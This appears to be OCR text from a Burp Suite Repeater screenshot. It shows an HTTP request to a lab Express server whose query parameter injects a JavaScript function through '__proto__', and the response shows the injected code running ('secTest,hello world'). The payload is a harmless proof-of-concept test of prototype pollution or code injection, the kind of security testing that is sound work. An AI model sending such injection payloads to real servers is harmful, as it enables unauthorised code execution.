 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://10.92.78.20:8081
Request
Raw Params Headers Hex
1 GET /?test=
getMsg.__proto__.secFunc=function(){return
+"secTest,hello+world"}() HTTP/1.1
2 Host: 10.92.78.20:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 19
5 ETag: W/"13-P9ORBBdUAzdIZ0Cpk5X1mdaB3cw"
6 Date: Mon, 17 May 2021 09:48:13 GMT
7 Connection: close
8
9 secTest,hello world
? Search... 0 matches \n Pretty
Done 219 bytes | 2 millis